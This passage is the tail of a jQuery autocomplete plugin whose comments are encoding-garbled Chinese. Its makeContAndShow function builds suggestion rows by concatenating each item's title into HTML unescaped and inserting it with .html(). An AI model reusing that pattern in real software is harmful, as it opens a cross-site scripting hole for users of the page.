							callback_($bigAutocompleteContent.find(".ct").data("jsonData"));
						}
						$bigAutocompleteContent.hide();						
					}
				}
				
			});	
			
					
			//��װ������html���ݲ���ʾ
			function makeContAndShow(data_){
				if(data_ == null || data_.length <=0 ){
					return;
				}
				
				var cont = "<table><tbody>";
				for(var i=0;i<data_.length;i++){
					cont += "<tr><td><div>" + data_[i].title + "</div></td></tr>"
				}
				cont += "</tbody></table>";
				$bigAutocompleteContent.html(cont);
				$bigAutocompleteContent.show();
				
				//ÿ��tr�����ݣ����ظ��ص�����
				$bigAutocompleteContent.find("tr").each(function(index){
					$(this).data("jsonData",data_[index]);
				})
			}			
					
			
			//�����focus�¼�
			$this.focus(function(){
				bigAutocomplete.currentInputText = $this;
			});
			
		}
		//����������
		this.hideAutocomplete = function(){
			var $bigAutocompleteContent = $("#bigAutocompleteContent");
			if($bigAutocompleteContent.css("display") != "none"){
				$bigAutocompleteContent.find("tr").removeClass("ct");
				$bigAutocompleteContent.hide();
			}			
		}
		
	};
	
	
	$.fn.bigAutocomplete = bigAutocomplete.autocomplete;
	
})(jQuery)